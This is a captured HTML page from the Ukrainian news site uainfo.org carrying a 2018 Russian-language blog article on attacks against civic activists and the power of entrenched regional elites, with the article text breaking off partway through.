

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1538487589-pochemu-v-ukraine-opasno-byt-aktivistom.html
body_size: 37053
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Почему в Украине опасно быть активистом</title>    <meta name="description" content="Логика развития событий показывает, что заявления остануться словами, в лучшем случае правоохранители найдут исполнителей. А вот заказчики могут чувствовать себя в абсолютной безопасности, по крайней" />
<meta name="keywords" content="Украина, чиновники, украинский политикум, гражданское общество" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Почему в Украине опасно быть активистом" />
<meta property="og:description" content="Логика развития событий показывает, что заявления остануться словами, в лучшем случае правоохранители найдут исполнителей. А вот заказчики могут чувствовать себя в абсолютной безопасности, по крайней" />
<meta property="og:image" content="http://uainfo.org/static/img/1/0/10__10972_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1538487589-pochemu-v-ukraine-opasno-byt-aktivistom.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/9/593805862_1223569966536578_2289851640120827081_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html">СБУ та НАБУ викрили народну депутатку України на підбурюванн...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764775933-rezultat-zustrichi-ministriv-nato-amerikanska-zbroya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41140_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764775933-rezultat-zustrichi-ministriv-nato-amerikanska-zbroya.html">Результат зустрічі міністрів НАТО: американська зброя для ЗС...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764768334-verhovna-rada-uhvalila-derzhbyudzhet-na-2026-rik.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/u/n/unnamed_142_26_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764768334-verhovna-rada-uhvalila-derzhbyudzhet-na-2026-rik.html">Верховна Рада ухвалила держбюджет на 2026 рік</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764345456-zelenskiy-zvilniv-ermaka-z-yavivsya-ukaz.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/o/_op_1_67_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764345456-zelenskiy-zvilniv-ermaka-z-yavivsya-ukaz.html">Зеленський звільнив Єрмака: з'явився указ</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764343974-ermak-podav-u-vidstavku-z-posadi-golovi-op-zelenskiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/o/_op_1_66_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764343974-ermak-podav-u-vidstavku-z-posadi-golovi-op-zelenskiy.html">Єрмак подав у відставку з посади голови ОП, – Зеленський</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764314099-nabu-pidtverdzhue-provedennya-obshukiv-u-ermaka.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41059_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764314099-nabu-pidtverdzhue-provedennya-obshukiv-u-ermaka.html">НАБУ підтверджує проведення обшуків у Єрмака</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764313009-nabu-priyshlo-z-obshukami-do-andriya-ermaka-zmi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41057_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764313009-nabu-priyshlo-z-obshukami-do-andriya-ermaka-zmi.html">НАБУ прийшло з обшуками до Андрія Єрмака, – ЗМІ</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763966274-termin-pidpisannya-mirnoyi-ugodi-dlya-ukrayini-mozhe-zminitisya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/r/_rubio_26_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763966274-termin-pidpisannya-mirnoyi-ugodi-dlya-ukrayini-mozhe-zminitisya.html">Термін підписання мирної угоди для України може змінитися – ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763964189-ukrayina-ta-ssha-vistupili-zi-spilnoyu-zayavoyu-za-rezultatami.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/8/587319495_1280244940799034_1464953981348196994_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763964189-ukrayina-ta-ssha-vistupili-zi-spilnoyu-zayavoyu-za-rezultatami.html">Україна та США виступили зі спільною заявою за результатами ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763887203-es-zaproponuvav-tri-kontrpropozitsiyi-dlya-mirnogo-planu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40976_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763887203-es-zaproponuvav-tri-kontrpropozitsiyi-dlya-mirnogo-planu.html">ЄС запропонував три контрпропозиції для мирного плану США що...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Почему в Украине опасно быть активистом</h1></header>
        <div class="meta hit">
            <time>02.10.2018, 19:30</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">3781</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="360101" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                            <p style="text-align: center;margin-top:0;">
                    <img src="//uainfo.org/static/img/1/0/10__10972_500x317.jpg" />
                                    </p>
                        <div class="publication-text-full">
                                                            <p>В Киеве прошла акция "Ночь на Банковой", участники которой пытались привлечь внимание власти к преследованию активистов в регионах страны. Президент Украины заявил, что он солидарен с участниками, потребовал от руководителей ГПУ и МВД расследовать случаи нападений и покушений, которых, по данным "Украинской правды", накопилось 55 с начала 2017 года. Однако, логика развития событий показывает, что заявления остануться словами, в лучшем случае правоохранители найдут исполнителей. А вот заказчики могут чувствовать себя в абсолютной безопасности, по крайней мере до 2020 года. Почему? Давайте разбираться вместе.</p>

<p><strong>Сколько нападений, кто жертвы</strong></p>

<p>Как говорил выше, в СМИ приводят данные о 55 пострадавших активистах за неполные два года. Средняя скорость покушений на жизнь и здоровье граждан, которым небезразличны события вокруг, составляет два-три человека в месяц. В реальности цифры намного больше, поскольку в прессу попадают данные с уровня областных центров, крупных городов. В большинстве случаев, если по факту и заводится уголовное дело, то по статье "Хулиганство" либо "Нанесение телесных повреждений". То есть, например, товарищи, всадившие несколько пуль в местного активиста, бросившие гранату во двор его дома или пытавшиеся проломить ему голову железной арматурой "просто хулиганили" – умысел убить человека не очевиден. А если дело завели по более лёгкой статье, то его (умысел) и искать не надо.</p>

<p>Вернёмся к самим пострадавшим. Их объединяет один общий признак – почти все в той или иной мере работали на местном уровне, критиковали местную власть, пытались противодействовать её незаконным решениям, собрали информацию о представителях "региональных элит". То есть возможные их недоброжелатели живут в том же населённом пункте или том же регионе. Исключением из списка является разве что господин Шабунин, но там имеем дело с совсем другой историей, другими целями обоих сторон (и жертвы, и нападавших).</p>

<p>Именно поэтому я смею утверждать, что "список 55-и" неполон. Например, в него не попали случаи психологического давления, угроз или нападений на активистов в Ирпене Киевской области, ещё нескольких населённых пунктов.</p>

<p>Но если корень проблем имеет локальный, максимум, областной уровень, могут ли центральные власти решить проблему? Я склонен утверждать: "Скорее нет, чем да". Местные элиты окно возможностей "решить проблемы с активистами" сроком, как минимум, до начала 2020 года.</p>

<p><strong>Местные элиты и "проблема активистов"</strong></p>

<p>В 2017 году мне посчастливилось разнообразить свою работу некоторым количеством поездок по стране, общением с местным бизнесом и руководителями местной власти. И что меня поразило, так это значительная часть регионов, где местные элиты получили рычаги управления достаточно давно. На национальном уровне мы говорим о сменяемости состава парламента, о Майданах. На местах ситуация обратная – во многих городах и регионах сформировались устойчивые и закрытые системы, которые существуют в неизменном виде независимо от того, кто измеряет вес гетманской булавы в Киеве.</p>

<p>Если задаться вопросом "Почему так происходит?", то формальный ответ прост и ясен – есть руководитель, который душой болеет за развитие региона и пользуется огромным уважением земляков. Поэтому его из года в год переизбирают на должность, например, городского главы. Так происходит последние 15-20 лет и всё это время, естественно, человек живёт на одну зарплату.</p>

<p>Даже если так, то такая незаурядная личность как минимум замкнула на себе все нити управления регионом, знает формальные и реальные рычаги влияния на принятие решений.</p>

<p>В реальности достаточно часто, даже в случае полностью прозрачного прихода к власти в городе, районе, регионе нового человека "из народа", уже через пару лет ситуация выглядит иначе.</p>

<p>Местные элиты могут создать (и зачастую создают) прекрасную спайку власти и бизнеса, где контроль над процессами необходим для зарабатывания денег узким кругом лиц. Самый простой пример – динамично растущие населённые пункты, в которых компании-застройщики (и компании, выполняющие заказы местной власти) зарегистрированы на родственников, друзей, знакомых. Получается, что один человек выделяет землю – его окружение зарабатывает. Схема справедлива не только для застройки – это может быть вырубка леса, отведение земли под предприятия, подключение к коммуникациям, контрабанда (в приграничных районах) и борьба с ней, а также много других способов зарабатывания денег на властном ресурсе.</p>

<p><strong>Читайте также: <a href="https://uainfo.org/blognews/1537984672-ya-zaraz-pogano-viglyadayu-ale-pravosuddya-y-spravedlivist.html" target="_blank">Я зараз маю поганий вигляд, але правосуддя й справедливість в Україні мають вигляд іще гірший – Гандзюк звернулася до українців. ВІДЕО</a></strong></p>

<p>Ещё один вариант – построение системы по инициативе бизнеса. Есть компании, которым необходимы рычаги для получения доступа к местным финансовым, инфраструктурным, и другим ресурсам для обеспечения прибыльности либо, по крайней мере, устойчивости. Ради этого бизнес обеспечивает доминирование "своих" выдвиженцев в местной власти. В таком случае даже сменяемость поколений не говорит ни о чём.</p>

<p>В любом случае, даже если есть городской голова – бессеребренник, он, находясь в должности более одного срока, контролирует местные медиа (как минимум основанные органами власти), влияет на бюджетников. В результате во многих городах врачи, работники государственных администраций, учителя (рассказав на уроке про героев, которые не боялись власти) готовы выходить на митинги, стоять с плакатами под дождём и снегом, защищая своего руководителя. Логично – ведь другого места работы в регионе со своим дипломом они могут и не найти. То же самое касается сотрудников компаний, которые существуют и имеют прибыль благодаря тесному взаимодействию с местной властью.</p>

<p>На национальном уровне многие активно выступают против "власти олигархов". Но если критерии определения "олигарха" применить к оценке местных властей, станет очевидно, что в регионах у нас уже подросли и продолжают расти "олигархические кланы местного пошиба". Некоторые, как Гереги, Балоги, Кернес, Труханов, иногда пытаются выйти на национальный уровень. Другим этого не надо – главное обеспечить контроль над собственным регионом.</p>

<p>Такой идиллии местных властей угрожают два основных фактора:</p>

<p>1. Политика центральных властей, которая может привести к уменьшению кормовой базы на местах. Речь тут идёт о принятии законов, репрессивных мерах, а не событиях в экономике. Кризисы местная власть прекрасно переживает, сводя весь негатив на плохое правительство.</p>

<p>2. Активисты, которые по тем или иным причинам начинают искать информацию о срастании бизнеса с властью либо протестовать против отдельных решений. Эти люди опасны, поскольку они разрушают властную монополию, демонстрируют наличие альтернативы. И они не являются частью местной системы власти.</p>

<p>С первой проблемой, учитывая специфику украинской национальной политики, местные элиты справляются легко: перед каждыми выборами партиям нужны голоса, они готовы на уступки (или просто заплатить) даже за небольшое использование местного админресурса либо авторитета местного руководителя. При этом никто не требует "исключительной лояльности" – даже сельский голова может пообещать "продать" каждому из фаворитов гонки по 1-2% в результате. И все будут довольны. А случаи, когда "прикормленные" местные элиты "кидали" своих партнёров в пользу нового фаворита, широко распространены в стране.</p>

